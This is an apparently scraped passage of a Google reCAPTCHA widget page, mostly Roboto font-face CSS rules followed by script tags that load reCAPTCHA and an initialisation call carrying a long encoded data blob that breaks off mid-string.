  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oKZohUcnmJUNiXjyhMnctQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oKZohUcnmJUNiXjyhMnctQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oKZohUcnmJUNiXjyhMnctQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CkVoDDMOqUFrDslLCn8Kgwo3ClsK8TXYzwrrDm8K8wowrw7Atw7nDiDzCpsKsw65nw5Vtw5xQwoZ+NcK1CUTDi8O8wrLDtsOgAMKdw7DDg1USfMOVc2/Dr0F2R8KJKcOdw6ZUU1hLwoc4wq7Cj8OqZFXDrMKSB8OsHMOIw5DCkzJ/UcKPwqpiKGPCtDfChDDDrcKVwoluGm7CtcKKwqzDvj9fYsOSw4bDkMKFSFXDm8ORwr4GCnF1w64Ww7HDicOvGcOWw5zCk8K5w4MWw49vwqUAw7PDh8K3RcOEVkTCm8KPVFQtAkrCoChVRznCpMK3WMOpwqwHw4Frw5xOw43CtcKdwppkw6/[base64]/[base64]/ChFUgwqnDk8Onw6jDlxjDtxF1OBVyRsKRwrseDsOfw61mwqZNOcK7wqvDlsO/w7APw5HCkQh1FhvCmMOcw5xRX8Kxw6TDlMKyw6LChhoNwpx4SiYfXHo/[base64]/wqrDsw7DiMOHw6EnwopFwqLCpcOjwqPCuB5cw4JZw4Brw4rCqjbDjnxIVWJtU8ONwpo/d8OWw4TCg0jDh8O8w55xM8OOZ3vCpcKmLDwvUCAtwqQkwqpNdVrCvcOodG/Dt8KINFJiwql9EsOvw6TCkwPDnVXClBjDvsKYwonCg8O2TsKZbFLDv2lUw7xNZMOdw7Afw6IrIsKYCRDDmcKQYsKhw5/DnsKuQW8zDcO7woTDpG1UwqvCsFrCi8OUE8OFGCPDrxvDsRjClsK/[base64]/wp0hOMOlw47CrkgVwrLCq8O6YMKWwpDCtRPDmV9BwqsGw58+wrZTwrcHw6Z+Y8Kcc8Kuw7XDicOmJsKGGTHDqhgdZMOBwpfDtsOHw5pkY8OQP8OpwozDnsOvWkV5wp7Cv3nDkMO7IsOAwrbCiz/CmQpfZsOJEiR8HcOKw5NYw5IiwqDCi8O5GCZxw4DClgnDjcKZSBVXw5fCkgDCocOzwrLDkVzCryURJ2fDvwc2J8KawqfCoDPDp8OIDw7CjDF1B3FYe8KATk/Cq8OTwqhEwr42w6gDDMKMwqvDicOFwoDDjG7CrWkfOMKUFMODN3/Co8OoSQ0BUcObRk1fOTDDoMOuwp3DhF/Dq8Kmw70nw48ewpMAwoYXX37CvMOzA8KYD8OGDMKGUMKHwpYEw7RwWhEkRWMYw5TDqUHDpFlxwozChcONQX0sKg7DkMK1EyNrGcKFAgPCrsKNHwwlwqhJwpjCu8O8YGDCqRfCnsK9woTCjMKHOT/CvHnDhEnCo8OULHfDlR0qABjCmiM6w7HDisOTUyvDnTQHw7fCr8KOwrDClMKneiESQgZLWsOawrUgIsOoNDl3w6A7wpnCrmnDsMKJw6wEZD9MwoB5w5plw7HDoj7CisOQw4kVwpwpw73Dt2x/BmvDhwzCvnNnFwUZXcKOwqtxCsO6wr7CksK/MMOJwqXDj8OWOBFJOgrDhcO3wrEQYh7DpEQ2KjEGBcKOCgnCpcKXw545aRJDQi/DrsKaDsKfB8KpwrXDu8OFKmzDtkXDmhsPw63Dp8OcYX/CmisHfEnDnSwnw58kCsK5BznDqkDDu8KQUjgkHUPDiT8Nw5MGaVwrwo9mwrA6T3HDrMOjwovCu10OQMKtMcKaWMOPWFAbGMKtNcOSwpMiw5rCijZEMBfDlzo8M8K3IHhnOg8jL0YFHTTCvkjDkk/CigQHw6VXw4VdfsKAMn4YLMKIw5bChcKJw5DCtVhHw5cdEsOuSsKfRXnCmwtUwq1RBVTDmj7CmMOcw6LCjnJdb2fChAUdf8OdwpVWMSN/[base64]/[base64]/ClkLCrx1IET7DnMKFE8OZw57Ck8OoeH0Fw6zCicKYw7YXa0sLKsKjw4BscsOQwqhOw6DCo8O6LGAbw6bCozsrwrvDqlcfw5ARwoNlMC7Cp8OvwqPCm8KmXSnChgXCvsKSIsOXwoBreTHDpU7DuUg8bMOzw4NxF8KQOVfDg0fDsCdnw4xgFxTDlMKXwroNwp/Dqx3CiVQqKF4gKMO2Bhkuw404BcOQw7A/wpZxSUg2w4IFwpnDgcOgFsKGw4jDvAXCkRghRFvDpsKLKix3w5rCvSXDkcKQwpsJexzDjsOxPkXCgMO7XFIFasK7V8O3w7QMaw7DrMOgw57DojDCs8O1ZcOcc8KjVcOWRwMjI8KiwqzDunUowoQYGXPDkhrDqG/[base64]/w5TDsgRFQMKGVcKYacK+JiDDoVbDv8OCwp7CocKOwqjCucOVScKCwr4vZcKLw5otwrHCpR81wrM1wq/Dhy/CsQArCcKXAcOkCHpPwqMUO8KjScObXzxZMGjDrR3DgGbCpzHDhMK/cMO8wrzCuRQnwr5+RMOTBFTCp8OKw5QDY01ow5Qhw6p6dsOqwrMeJ0XDtCJlwrFvwrNnUm0ywrrDkMOieCzCrBnCg8ORYMKzLcOWOAg/LcK+w5DCtcO0w4lwb8ODw6xDU2xDQSTDlMOVwqNmwq1qD8K+w7EDFklGLwjDpg9qwpXCncKaw5bChmlZw7UbYAvCn8KSK0BvwrrCrMKdUQNOK3nCq8OGw551wrHDtMK/OSU1wpZicMKwScKmYhfDrTYzw5FEw7rDicO6JMOMcT8Vw5HChCNxw7PDhMOywpHDpE17ZivCoMOyw5BGIC9JI8KhBBlLw6hewpgfcXjDiMOfWsOVwoh9wrJawpN/w7llwoglw4vCvFbCtE95HMOpQQEeX8OgE8O6NxHChx0PDkkGIAAWVMK4w4xMwowMwr3DosKiJ8Kpf8Oaw7zCq8O/VlvDiMKFw4XDij0kwodxw5DCtMK7NMOwD8OdbBtnwqVoVsOmEC08wrPDt0PDv1l9wq1dMyPDtsK4OG5pBR3DmcOTwqQrLcOVw7zChcOQwp/[base64]/CsMOQHMOuw6vDkiXDiTHCjCrChcKNdD19w7sqVFQ4wpLDhGoRIA3CsMK/McKsKmzDkcObUcKsd8K2VnnCojvCpMKiNn4AW8O9TMK0wpzDt0TDnWUawrfDjcO7ZsO+w5bCmgfDlsOIw73DqMK1CMOLwoDDnDRLw5ZsDcOpw6vDtHtKTSjDmyNvw7/[base64]/DvW/CvnzCsMKzEGkSwpTDg15qw53CjcKbPynDmsKUfsK1wqs0T8KIw7YQPQ3Drm/DmCbDikQEwop8w7kGRMKcw7g3wrZhNRd6w7vCtDvDqFo3wqZJJy3DisKZZnE0wqsfCMOnVMOIw57Dr8KXZB5Rwr0Qw756EcOswpEDBMKCwpgMTMKIw44bQcOLw58+CcKgVMOCLsO/SMOYM8ONYinCqsKvwrxTwpHDi2DCkkXDhcO/wokpfQonLXPDhcOSwrHDlgzDlcKqY8KCLBICSsKPwrxfAsOhwow2Q8OTwrlFT8O5GsKuw44XCcKTBMOmwpvCoWh+w7wBUWvDl3TClcKfwp/[base64]/BsOWwqYOdsKEa0dewqNAwr0lLRvCqMO3w7/CtsO/bipgw5vDnsKowp7Dj0jDiXbDg2rCpsOQw6hQwrkhw47Dmw/[base64]/[base64]/[base64]/[base64]/DtcOiBEpXFlwBX8OkIF8Qw5dZAcKIwqPCkGh5ck7ClSPDvSQURsO3w7t4PxcRbyfDlsK/w5Qpd8OwYcOjTSJmw7AKwovCoTjCjMKgw73DoMOEw7nCmhpCwq/Cq2Zpw5/[base64]/w7jClMOHZUppw7PDliUAwqfCisKQW3QTV8OASDzDosKDwrzDujpxLMK6DmbDucKTbykBX8K8RURNwqjCiUgKw5V1Oy7DjcKwwrTCoMKew5zCvcK+L8Obw6/Dq8OPVMOnwqLDnsKqwp7Dh2A6AcOLwo/DucKUw6chEjofTMOgw43DkgNQw6t8w6XDpW95wq/Du0XCnsKpw5vDl8OYwoDCucKdZMOrDcO2XcOew5Z+wpJiw4JXw7LCi8OzwpY1P8KGX2jDpRLCkh7DrcKkwprCpXHCtcKvdBZRXiHCmxPDj8O1I8KaXmHCncKYKXADcMO7WXnCqMK/F8OLw4sZPFIFw7jCssKcwp/Dp1gDwqrDqsOIEMK7NcK5VWbDnTBZZiDCnVvCogXCh3AYwps2OcOzw6IHPMKKbMOrWcOiwp4XPg3DgcOHw5dSBMKCw55gworDpQ9Kw5fDuDxjf3lpLgHCisK/wrpWwo/Dk8O+wqBUw6zDqhUNw5oNTcK/esORasKaw4/CncKHCDrClGsLwroXwq8Yw5w4w4xEKcOvw5HCiH4KL8OxIUzDm8KRNlvDl11AU1bDqgvDtUDDrMOawqh/wrZwEg3Dq380wq7Cn8Ocw49De8OwTTbDoBvDp8OZw4ISUMO0w6BudMOFwoTCncKow6vDkMKJwqNjwpAwWsO2wpIDwp/DkSQCPcOpw6zDkQZDwqrCocO5OBIfwr57wqTDoMKrwpUXJ8Kdwp80wp/[base64]/w7YPCDJUwrAoVsKmwroVw7x1w5/DsBljPsOPwo8uw7MXw6zCiMKswqTCoMOYVcKcZDc0w6JJQMKnw7/CniTCjMOywq3Cr8K7UyTDvE7DucO1ZsOuNQo8KF00w73DisOTw7cPwqc5wqtswo8xKWBAR1oRwq7DuFt8B8K2wqbCusKYJi7Dl8KMCm0Qwp0aH8OpwpjClMOnw6lXBFBPwoBrYMKoDDTDssKQwo0rwo/[base64]/DosKsw61Lw6lEwp3CpH1mHcKpPw5lw53Ckk3CuMONwrVpwrPCmsOtPmMPf8KGwqnCpcKqM8O3w5RJw6Vww7JtOcOmw6/Cq8ONw6zCr8OxwoEMA8OoP0rCswZIwpMTw4pLA8KABABREgvCvsKxZhlZMG9mw6olwr/CqDXCskliwrAQKMOIAMOIwrNIa8O+TWIXwqnCs8KBVMOHwobDimJqHcKnw4rCosOKXzTDmsOtQ8OSw4TDrcKuYsOwCcOBwpjDs2IPw5A8woTDunxhUsK3cQRSw6rCnHTCr8KQdcO1Q8Oyw4/CuMOWSsKKwpTDs8OswqlvaUMXwqnCj8Ktw6ZkOMOaUcKfwrJbXMKfwr5QwqDCk8O+c8OPw5bDscKlAFzCnwDCv8KgwrnCq8K3SVtjcMOwdsOiwo4Gw5swLxwEVy9